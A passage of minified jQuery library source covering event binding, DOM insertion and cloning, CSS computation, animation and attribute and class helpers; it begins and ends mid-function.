				var t, n = e.relatedTarget,
					r = e.handleObj;
				return n && (n === this || S.contains(this, n)) || (e.type = r.origType, t = r
					.handler.apply(this, arguments), e.type = i), t
			}
		}
	}), S.fn.extend({
		on: function(e, t, n, r) {
			return Ee(this, e, t, n, r)
		},
		one: function(e, t, n, r) {
			return Ee(this, e, t, n, r, 1)
		},
		off: function(e, t, n) {
			var r, i;
			if (e && e.preventDefault && e.handleObj) return r = e.handleObj, S(e.delegateTarget).off(r
					.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler
					), this;
			if ("object" == typeof e) {
				for (i in e) this.off(i, t, e[i]);
				return this
			}
			return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Te), this
				.each(function() {
					S.event.remove(this, e, n, t)
				})
		}
	});
	var ke = /<script|<style|<link/i,
		Ae = /checked\s*(?:[^=]|=\s*.checked.)/i,
		Ne = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

	function je(e, t) {
		return A(e, "table") && A(11 !== t.nodeType ? t : t.firstChild, "tr") && S(e).children("tbody")[0] || e
	}

	function De(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}

	function qe(e) {
		return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
	}

	function Le(e, t) {
		var n, r, i, o, a, s;
		if (1 === t.nodeType) {
			if (Y.hasData(e) && (s = Y.get(e).events))
				for (i in Y.remove(t, "handle events"), s)
					for (n = 0, r = s[i].length; n < r; n++) S.event.add(t, i, s[i][n]);
			Q.hasData(e) && (o = Q.access(e), a = S.extend({}, o), Q.set(t, a))
		}
	}

	function He(n, r, i, o) {
		r = g(r);
		var e, t, a, s, u, l, c = 0,
			f = n.length,
			p = f - 1,
			d = r[0],
			h = m(d);
		if (h || 1 < f && "string" == typeof d && !y.checkClone && Ae.test(d)) return n.each(function(e) {
			var t = n.eq(e);
			h && (r[0] = d.call(this, e, t.html())), He(t, r, i, o)
		});
		if (f && (t = (e = xe(r, n[0].ownerDocument, !1, n, o)).firstChild, 1 === e.childNodes.length && (e = t),
				t || o)) {
			for (s = (a = S.map(ve(e, "script"), De)).length; c < f; c++) u = e, c !== p && (u = S.clone(u, !0, !0),
				s && S.merge(a, ve(u, "script"))), i.call(n[c], u, c);
			if (s)
				for (l = a[a.length - 1].ownerDocument, S.map(a, qe), c = 0; c < s; c++) u = a[c], he.test(u.type ||
					"") && !Y.access(u, "globalEval") && S.contains(l, u) && (u.src && "module" !== (u.type ||
					"").toLowerCase() ? S._evalUrl && !u.noModule && S._evalUrl(u.src, {
					nonce: u.nonce || u.getAttribute("nonce")
				}, l) : b(u.textContent.replace(Ne, ""), u, l))
		}
		return n
	}

	function Oe(e, t, n) {
		for (var r, i = t ? S.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || S
			.cleanData(ve(r)), r.parentNode && (n && ie(r) && ye(ve(r, "script")), r.parentNode.removeChild(r));
		return e
	}
	S.extend({
		htmlPrefilter: function(e) {
			return e
		},
		clone: function(e, t, n) {
			var r, i, o, a, s, u, l, c = e.cloneNode(!0),
				f = ie(e);
			if (!(y.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || S.isXMLDoc(e)))
				for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0,
					"input" === (l = u.nodeName.toLowerCase()) && pe.test(s.type) ? u.checked = s
					.checked : "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue);
			if (t)
				if (n)
					for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Le(o[r], a[
					r]);
				else Le(e, c);
			return 0 < (a = ve(c, "script")).length && ye(a, !f && ve(e, "script")), c
		},
		cleanData: function(e) {
			for (var t, n, r, i = S.event.special, o = 0; void 0 !== (n = e[o]); o++)
				if (V(n)) {
					if (t = n[Y.expando]) {
						if (t.events)
							for (r in t.events) i[r] ? S.event.remove(n, r) : S.removeEvent(n, r, t
								.handle);
						n[Y.expando] = void 0
					}
					n[Q.expando] && (n[Q.expando] = void 0)
				}
		}
	}), S.fn.extend({
		detach: function(e) {
			return Oe(this, e, !0)
		},
		remove: function(e) {
			return Oe(this, e)
		},
		text: function(e) {
			return $(this, function(e) {
				return void 0 === e ? S.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this
						.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return He(this, arguments, function(e) {
				1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || je(this,
					e).appendChild(e)
			})
		},
		prepend: function() {
			return He(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = je(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return He(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return He(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (S.cleanData(ve(e, !1)),
				e.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return S.clone(this, e, t)
			})
		},
		html: function(e) {
			return $(this, function(e) {
				var t = this[0] || {},
					n = 0,
					r = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ke.test(e) && !ge[(de.exec(e) || ["", ""])[1]
						.toLowerCase()]) {
					e = S.htmlPrefilter(e);
					try {
						for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (S.cleanData(
							ve(t, !1)), t.innerHTML = e);
						t = 0
					} catch (e) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var n = [];
			return He(this, arguments, function(e) {
				var t = this.parentNode;
				S.inArray(this, n) < 0 && (S.cleanData(ve(this)), t && t.replaceChild(e, this))
			}, n)
		}
	}), S.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, a) {
		S.fn[e] = function(e) {
			for (var t, n = [], r = S(e), i = r.length - 1, o = 0; o <= i; o++) t = o === i ? this :
				this.clone(!0), S(r[o])[a](t), u.apply(n, t.get());
			return this.pushStack(n)
		}
	});
	var Pe = new RegExp("^(" + ee + ")(?!px)[a-z%]+$", "i"),
		Re = function(e) {
			var t = e.ownerDocument.defaultView;
			return t && t.opener || (t = C), t.getComputedStyle(e)
		},
		Me = function(e, t, n) {
			var r, i, o = {};
			for (i in t) o[i] = e.style[i], e.style[i] = t[i];
			for (i in r = n.call(e), t) e.style[i] = o[i];
			return r
		},
		Ie = new RegExp(ne.join("|"), "i");

	function We(e, t, n) {
		var r, i, o, a, s = e.style;
		return (n = n || Re(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || ie(e) || (a = S.style(e, t)), !y
				.pixelBoxStyles() && Pe.test(a) && Ie.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s
					.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)
				), void 0 !== a ? a + "" : a
	}

	function Fe(e, t) {
		return {
			get: function() {
				if (!e()) return (this.get = t).apply(this, arguments);
				delete this.get
			}
		}
	}! function() {
		function e() {
			if (l) {
				u.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", l
					.style.cssText =
					"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
					re.appendChild(u).appendChild(l);
				var e = C.getComputedStyle(l);
				n = "1%" !== e.top, s = 12 === t(e.marginLeft), l.style.right = "60%", o = 36 === t(e.right), r =
					36 === t(e.width), l.style.position = "absolute", i = 12 === t(l.offsetWidth / 3), re
					.removeChild(u), l = null
			}
		}

		function t(e) {
			return Math.round(parseFloat(e))
		}
		var n, r, i, o, a, s, u = E.createElement("div"),
			l = E.createElement("div");
		l.style && (l.style.backgroundClip = "content-box", l.cloneNode(!0).style.backgroundClip = "", y
			.clearCloneStyle = "content-box" === l.style.backgroundClip, S.extend(y, {
				boxSizingReliable: function() {
					return e(), r
				},
				pixelBoxStyles: function() {
					return e(), o
				},
				pixelPosition: function() {
					return e(), n
				},
				reliableMarginLeft: function() {
					return e(), s
				},
				scrollboxSize: function() {
					return e(), i
				},
				reliableTrDimensions: function() {
					var e, t, n, r;
					return null == a && (e = E.createElement("table"), t = E.createElement("tr"), n = E
						.createElement("div"), e.style.cssText =
						"position:absolute;left:-11111px;border-collapse:separate", t.style
						.cssText = "border:1px solid", t.style.height = "1px", n.style.height =
						"9px", n.style.display = "block", re.appendChild(e).appendChild(t)
						.appendChild(n), r = C.getComputedStyle(t), a = parseInt(r.height, 10) +
						parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t
						.offsetHeight, re.removeChild(e)), a
				}
			}))
	}();
	var Be = ["Webkit", "Moz", "ms"],
		$e = E.createElement("div").style,
		_e = {};

	function ze(e) {
		var t = S.cssProps[e] || _e[e];
		return t || (e in $e ? e : _e[e] = function(e) {
			var t = e[0].toUpperCase() + e.slice(1),
				n = Be.length;
			while (n--)
				if ((e = Be[n] + t) in $e) return e
		}(e) || e)
	}
	var Ue = /^(none|table(?!-c[ea]).+)/,
		Xe = /^--/,
		Ve = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		Ge = {
			letterSpacing: "0",
			fontWeight: "400"
		};

	function Ye(e, t, n) {
		var r = te.exec(t);
		return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
	}

	function Qe(e, t, n, r, i, o) {
		var a = "width" === t ? 1 : 0,
			s = 0,
			u = 0;
		if (n === (r ? "border" : "content")) return 0;
		for (; a < 4; a += 2) "margin" === n && (u += S.css(e, n + ne[a], !0, i)), r ? ("content" === n && (u -= S
			.css(e, "padding" + ne[a], !0, i)), "margin" !== n && (u -= S.css(e, "border" + ne[a] + "Width",
			!0, i))) : (u += S.css(e, "padding" + ne[a], !0, i), "padding" !== n ? u += S.css(e, "border" + ne[
			a] + "Width", !0, i) : s += S.css(e, "border" + ne[a] + "Width", !0, i));
		return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u -
			s - .5)) || 0), u
	}

	function Je(e, t, n) {
		var r = Re(e),
			i = (!y.boxSizingReliable() || n) && "border-box" === S.css(e, "boxSizing", !1, r),
			o = i,
			a = We(e, t, r),
			s = "offset" + t[0].toUpperCase() + t.slice(1);
		if (Pe.test(a)) {
			if (!n) return a;
			a = "auto"
		}
		return (!y.boxSizingReliable() && i || !y.reliableTrDimensions() && A(e, "tr") || "auto" === a || !
				parseFloat(a) && "inline" === S.css(e, "display", !1, r)) && e.getClientRects().length && (i =
				"border-box" === S.css(e, "boxSizing", !1, r), (o = s in e) && (a = e[s])), (a = parseFloat(a) ||
			0) + Qe(e, t, n || (i ? "border" : "content"), o, r, a) + "px"
	}

	function Ke(e, t, n, r, i) {
		return new Ke.prototype.init(e, t, n, r, i)
	}
	S.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = We(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			gridArea: !0,
			gridColumn: !0,
			gridColumnEnd: !0,
			gridColumnStart: !0,
			gridRow: !0,
			gridRowEnd: !0,
			gridRowStart: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {},
		style: function(e, t, n, r) {
			if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
				var i, o, a, s = X(t),
					u = Xe.test(t),
					l = e.style;
				if (u || (t = ze(s)), a = S.cssHooks[t] || S.cssHooks[s], void 0 === n) return a &&
					"get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
				"string" === (o = typeof n) && (i = te.exec(n)) && i[1] && (n = se(e, t, i), o =
					"number"), null != n && n == n && ("number" !== o || u || (n += i && i[3] || (S
						.cssNumber[s] ? "" : "px")), y.clearCloneStyle || "" !== n || 0 !== t
					.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n =
						a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n))
			}
		},
		css: function(e, t, n, r) {
			var i, o, a, s = X(t);
			return Xe.test(t) || (t = ze(s)), (a = S.cssHooks[t] || S.cssHooks[s]) && "get" in a && (i =
				a.get(e, !0, n)), void 0 === i && (i = We(e, t, r)), "normal" === i && t in Ge && (
				i = Ge[t]), "" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 :
				i) : i
		}
	}), S.each(["height", "width"], function(e, u) {
		S.cssHooks[u] = {
			get: function(e, t, n) {
				if (t) return !Ue.test(S.css(e, "display")) || e.getClientRects().length && e
					.getBoundingClientRect().width ? Je(e, u, n) : Me(e, Ve, function() {
						return Je(e, u, n)
					})
			},
			set: function(e, t, n) {
				var r, i = Re(e),
					o = !y.scrollboxSize() && "absolute" === i.position,
					a = (o || n) && "border-box" === S.css(e, "boxSizing", !1, i),
					s = n ? Qe(e, u, n, a, i) : 0;
				return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] -
						parseFloat(i[u]) - Qe(e, u, "border", !1, i) - .5)), s && (r = te.exec(
					t)) && "px" !== (r[3] || "px") && (e.style[u] = t, t = S.css(e, u)), Ye(0, t, s)
			}
		}
	}), S.cssHooks.marginLeft = Fe(y.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(We(e, "marginLeft")) || e.getBoundingClientRect().left - Me(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), S.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(i, o) {
		S.cssHooks[i + o] = {
			expand: function(e) {
				for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++)
					n[i + ne[t] + o] = r[t] || r[t - 2] || r[0];
				return n
			}
		}, "margin" !== i && (S.cssHooks[i + o].set = Ye)
	}), S.fn.extend({
		css: function(e, t) {
			return $(this, function(e, t, n) {
				var r, i, o = {},
					a = 0;
				if (Array.isArray(t)) {
					for (r = Re(e), i = t.length; a < i; a++) o[t[a]] = S.css(e, t[a], !1, r);
					return o
				}
				return void 0 !== n ? S.style(e, t, n) : S.css(e, t)
			}, e, t, 1 < arguments.length)
		}
	}), ((S.Tween = Ke).prototype = {
		constructor: Ke,
		init: function(e, t, n, r, i, o) {
			this.elem = e, this.prop = n, this.easing = i || S.easing._default, this.options = t, this
				.start = this.now = this.cur(), this.end = r, this.unit = o || (S.cssNumber[n] ? "" :
					"px")
		},
		cur: function() {
			var e = Ke.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ke.propHooks._default.get(this)
		},
		run: function(e) {
			var t, n = Ke.propHooks[this.prop];
			return this.options.duration ? this.pos = t = S.easing[this.easing](e, this.options
				.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this
				.end - this.start) * t + this.start, this.options.step && this.options.step.call(
				this.elem, this.now, this), n && n.set ? n.set(this) : Ke.propHooks._default.set(
				this), this
		}
	}).init.prototype = Ke.prototype, (Ke.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ?
					e.elem[e.prop] : (t = S.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
			},
			set: function(e) {
				S.fx.step[e.prop] ? S.fx.step[e.prop](e) : 1 !== e.elem.nodeType || !S.cssHooks[e
					.prop] && null == e.elem.style[ze(e.prop)] ? e.elem[e.prop] = e.now : S.style(e
						.elem, e.prop, e.now + e.unit)
			}
		}
	}).scrollTop = Ke.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, S.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, S.fx = Ke.prototype.init, S.fx.step = {};
	var Ze, et, tt, nt, rt = /^(?:toggle|show|hide)$/,
		it = /queueHooks$/;

	function ot() {
		et && (!1 === E.hidden && C.requestAnimationFrame ? C.requestAnimationFrame(ot) : C.setTimeout(ot, S.fx
			.interval), S.fx.tick())
	}

	function at() {
		return C.setTimeout(function() {
			Ze = void 0
		}), Ze = Date.now()
	}

	function st(e, t) {
		var n, r = 0,
			i = {
				height: e
			};
		for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = ne[r])] = i["padding" + n] = e;
		return t && (i.opacity = i.width = e), i
	}

	function ut(e, t, n) {
		for (var r, i = (lt.tweeners[t] || []).concat(lt.tweeners["*"]), o = 0, a = i.length; o < a; o++)
			if (r = i[o].call(n, t, e)) return r
	}

	function lt(o, e, t) {
		var n, a, r = 0,
			i = lt.prefilters.length,
			s = S.Deferred().always(function() {
				delete u.elem
			}),
			u = function() {
				if (a) return !1;
				for (var e = Ze || at(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration ||
						0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
				return s.notifyWith(o, [l, n, t]), n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(
					o, [l]), !1)
			},
			l = s.promise({
				elem: o,
				props: S.extend({}, e),
				opts: S.extend(!0, {
					specialEasing: {},
					easing: S.easing._default
				}, t),
				originalProperties: e,
				originalOptions: t,
				startTime: Ze || at(),
				duration: t.duration,
				tweens: [],
				createTween: function(e, t) {
					var n = S.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
					return l.tweens.push(n), n
				},
				stop: function(e) {
					var t = 0,
						n = e ? l.tweens.length : 0;
					if (a) return this;
					for (a = !0; t < n; t++) l.tweens[t].run(1);
					return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l,
						e
					]), this
				}
			}),
			c = l.props;
		for (! function(e, t) {
				var n, r, i, o, a;
				for (n in e)
					if (i = t[r = X(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[
							r] = o, delete e[n]), (a = S.cssHooks[r]) && "expand" in a)
						for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
					else t[r] = i
			}(c, l.opts.specialEasing); r < i; r++)
			if (n = lt.prefilters[r].call(l, o, c, l.opts)) return m(n.stop) && (S._queueHooks(l.elem, l.opts.queue)
				.stop = n.stop.bind(n)), n;
		return S.map(c, ut, l), m(l.opts.start) && l.opts.start.call(o, l), l.progress(l.opts.progress).done(l.opts
			.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always), S.fx.timer(S.extend(u, {
			elem: o,
			anim: l,
			queue: l.opts.queue
		})), l
	}
	S.Animation = S.extend(lt, {
			tweeners: {
				"*": [function(e, t) {
					var n = this.createTween(e, t);
					return se(n.elem, e, te.exec(t), n), n
				}]
			},
			tweener: function(e, t) {
				m(e) ? (t = e, e = ["*"]) : e = e.match(P);
				for (var n, r = 0, i = e.length; r < i; r++) n = e[r], lt.tweeners[n] = lt.tweeners[n] ||
				[], lt.tweeners[n].unshift(t)
			},
			prefilters: [function(e, t, n) {
				var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
					p = this,
					d = {},
					h = e.style,
					g = e.nodeType && ae(e),
					v = Y.get(e, "fxshow");
				for (r in n.queue || (null == (a = S._queueHooks(e, "fx")).unqueued && (a.unqueued = 0,
						s = a.empty.fire, a.empty.fire = function() {
							a.unqueued || s()
						}), a.unqueued++, p.always(function() {
						p.always(function() {
							a.unqueued--, S.queue(e, "fx").length || a.empty.fire()
						})
					})), t)
					if (i = t[r], rt.test(i)) {
						if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
							if ("show" !== i || !v || void 0 === v[r]) continue;
							g = !0
						}
						d[r] = v && v[r] || S.style(e, r)
					} if ((u = !S.isEmptyObject(t)) || !S.isEmptyObject(d))
					for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h
							.overflowY
						], null == (l = v && v.display) && (l = Y.get(e, "display")), "none" === (
							c = S.css(e, "display")) && (l ? c = l : (le([e], !0), l = e.style
							.display || l, c = S.css(e, "display"), le([e]))), ("inline" === c ||
							"inline-block" === c && null != l) && "none" === S.css(e, "float") && (
							u || (p.done(function() {
								h.display = l
							}), null == l && (c = h.display, l = "none" === c ? "" : c)), h
							.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(
							function() {
								h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h
									.overflowY = n.overflow[2]
							})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Y.access(e,
						"fxshow", {
							display: l
						}), o && (v.hidden = !g), g && le([e], !0), p.done(function() {
						for (r in g || le([e]), Y.remove(e, "fxshow"), d) S.style(e, r, d[
							r])
					})), u = ut(g ? v[r] : 0, r, p), r in v || (v[r] = u.start, g && (u.end = u
						.start, u.start = 0))
			}],
			prefilter: function(e, t) {
				t ? lt.prefilters.unshift(e) : lt.prefilters.push(e)
			}
		}), S.speed = function(e, t, n) {
			var r = e && "object" == typeof e ? S.extend({}, e) : {
				complete: n || !n && t || m(e) && e,
				duration: e,
				easing: n && t || t && !m(t) && t
			};
			return S.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in S.fx.speeds ? r
					.duration = S.fx.speeds[r.duration] : r.duration = S.fx.speeds._default), null != r.queue && !
				0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function() {
					m(r.old) && r.old.call(this), r.queue && S.dequeue(this, r.queue)
				}, r
		}, S.fn.extend({
			fadeTo: function(e, t, n, r) {
				return this.filter(ae).css("opacity", 0).show().end().animate({
					opacity: t
				}, e, n, r)
			},
			animate: function(t, e, n, r) {
				var i = S.isEmptyObject(t),
					o = S.speed(e, n, r),
					a = function() {
						var e = lt(this, S.extend({}, t), o);
						(i || Y.get(this, "finish")) && e.stop(!0)
					};
				return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
			},
			stop: function(i, e, o) {
				var a = function(e) {
					var t = e.stop;
					delete e.stop, t(o)
				};
				return "string" != typeof i && (o = e, e = i, i = void 0), e && this.queue(i || "fx", []),
					this.each(function() {
						var e = !0,
							t = null != i && i + "queueHooks",
							n = S.timers,
							r = Y.get(this);
						if (t) r[t] && r[t].stop && a(r[t]);
						else
							for (t in r) r[t] && r[t].stop && it.test(t) && a(r[t]);
						for (t = n.length; t--;) n[t].elem !== this || null != i && n[t].queue !== i ||
							(n[t].anim.stop(o), e = !1, n.splice(t, 1));
						!e && o || S.dequeue(this, i)
					})
			},
			finish: function(a) {
				return !1 !== a && (a = a || "fx"), this.each(function() {
					var e, t = Y.get(this),
						n = t[a + "queue"],
						r = t[a + "queueHooks"],
						i = S.timers,
						o = n ? n.length : 0;
					for (t.finish = !0, S.queue(this, a, []), r && r.stop && r.stop.call(this, !0),
						e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim
						.stop(!0), i.splice(e, 1));
					for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
					delete t.finish
				})
			}
		}), S.each(["toggle", "show", "hide"], function(e, r) {
			var i = S.fn[r];
			S.fn[r] = function(e, t, n) {
				return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(st(r, !
					0), e, t, n)
			}
		}), S.each({
			slideDown: st("show"),
			slideUp: st("hide"),
			slideToggle: st("toggle"),
			fadeIn: {
				opacity: "show"
			},
			fadeOut: {
				opacity: "hide"
			},
			fadeToggle: {
				opacity: "toggle"
			}
		}, function(e, r) {
			S.fn[e] = function(e, t, n) {
				return this.animate(r, e, t, n)
			}
		}), S.timers = [], S.fx.tick = function() {
			var e, t = 0,
				n = S.timers;
			for (Ze = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
			n.length || S.fx.stop(), Ze = void 0
		}, S.fx.timer = function(e) {
			S.timers.push(e), S.fx.start()
		}, S.fx.interval = 13, S.fx.start = function() {
			et || (et = !0, ot())
		}, S.fx.stop = function() {
			et = null
		}, S.fx.speeds = {
			slow: 600,
			fast: 200,
			_default: 400
		}, S.fn.delay = function(r, e) {
			return r = S.fx && S.fx.speeds[r] || r, e = e || "fx", this.queue(e, function(e, t) {
				var n = C.setTimeout(e, r);
				t.stop = function() {
					C.clearTimeout(n)
				}
			})
		}, tt = E.createElement("input"), nt = E.createElement("select").appendChild(E.createElement("option")), tt
		.type = "checkbox", y.checkOn = "" !== tt.value, y.optSelected = nt.selected, (tt = E.createElement(
			"input")).value = "t", tt.type = "radio", y.radioValue = "t" === tt.value;
	var ct, ft = S.expr.attrHandle;
	S.fn.extend({
		attr: function(e, t) {
			return $(this, S.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				S.removeAttr(this, e)
			})
		}
	}), S.extend({
		attr: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? S.prop(e,
				t, n) : (1 === o && S.isXMLDoc(e) || (i = S.attrHooks[t.toLowerCase()] || (S
					.expr.match.bool.test(t) ? ct : void 0)), void 0 !== n ? null === n ? void S
				.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e
					.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e,
				t)) ? r : null == (r = S.find.attr(e, t)) ? void 0 : r)
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!y.radioValue && "radio" === t && A(e, "input")) {
						var n = e.value;
						return e.setAttribute("type", t), n && (e.value = n), t
					}
				}
			}
		},
		removeAttr: function(e, t) {
			var n, r = 0,
				i = t && t.match(P);
			if (i && 1 === e.nodeType)
				while (n = i[r++]) e.removeAttribute(n)
		}
	}), ct = {
		set: function(e, t, n) {
			return !1 === t ? S.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, S.each(S.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var a = ft[t] || S.find.attr;
		ft[t] = function(e, t, n) {
			var r, i, o = t.toLowerCase();
			return n || (i = ft[o], ft[o] = r, r = null != a(e, t, n) ? o : null, ft[o] = i), r
		}
	});
	var pt = /^(?:input|select|textarea|button)$/i,
		dt = /^(?:a|area)$/i;

	function ht(e) {
		return (e.match(P) || []).join(" ")
	}

	function gt(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}

	function vt(e) {
		return Array.isArray(e) ? e : "string" == typeof e && e.match(P) || []
	}
	S.fn.extend({
		prop: function(e, t) {
			return $(this, S.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[S.propFix[e] || e]
			})
		}
	}), S.extend({
		prop: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && S.isXMLDoc(e) || (t = S.propFix[t] ||
					t, i = S.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(
					e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r :
				e[t]
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = S.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : pt.test(e.nodeName) || dt.test(e.nodeName) && e.href ?
						0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	}), y.optSelected || (S.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), S.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan",
		"useMap", "frameBorder", "contentEditable"
	], function() {
		S.propFix[this.toLowerCase()] = this
	}), S.fn.extend({
		addClass: function(t) {
			var e, n, r, i, o, a, s, u = 0;
			if (m(t)) return this.each(function(e) {
				S(this).addClass(t.call(this, e, gt(this)))
			});
			if ((e = vt(t)).length)
				while (n = this[u++])
					if (i = gt(n), r = 1 === n.nodeType && " " + ht(i) + " ") {
						a = 0;
						while (o = e[a++]) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
						i !== (s = ht(r)) && n.setAttribute("class", s)
					} return this
		},
		removeClass: function(t) {
			var e, n, r, i, o, a, s, u = 0;
			if (m(t)) return this.each(function(e) {
				S(this).removeClass(t.call(this, e, gt(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ((e = vt(t)).length)
				while (n = this[u++])
					if (i = gt(n), r = 1 === n.nodeType && " " + ht(i) + " ") {
						a = 0;
						while (o = e[a++])
							while (-1 < r.indexOf(" " + o + " ")) r = r.replace(" " + o + " ", " ");
						i !== (s = ht(r)) && n.setAttribute("class", s)
					} return this
		},
		toggleClass: function(i, t) {
			var o = typeof i,
				a = "string" === o || Array.isArray(i);
			return "boolean" == typeof t && a ? t ? this.addClass(i) : this.removeClass(i) : m(i) ? this
				.each(function(e) {
					S(this).toggleClass(i.call(this, e, gt(this), t), t)
				}) : this.each(function() {
					var e, t, n, r;
					if (a) {
						t = 0, n = S(this), r = vt(i);
